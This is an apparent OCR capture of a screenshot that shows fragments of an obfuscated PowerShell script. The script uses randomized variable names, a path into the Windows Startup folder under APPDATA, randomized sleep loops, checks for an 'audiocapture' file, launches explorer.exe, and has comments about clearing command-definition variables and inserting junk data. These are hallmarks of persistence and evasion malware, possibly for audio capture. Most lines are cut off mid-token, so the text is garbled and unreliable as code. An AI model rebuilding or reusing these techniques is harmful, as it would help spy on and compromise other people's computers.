
$iAiYHR = 
"
$env:APPDATA
\Microsoft\Windows\Star
# Sleep functions
$wogUuf=
0
while
 (!((Test-Path (Join-Path $nMMKB 
'audioca
Start-Sleep -Milliseconds (Get-Random -Minimum
if
 ((Test-Path (Join-Path $nMMKB 
'audiocapture
    Start-Process explorer.exe -ArgumentList 
"
# Clears the command definition automatic vari
if
 ($fZXhW 
-and
$sLqeV = 
""
# Junk data string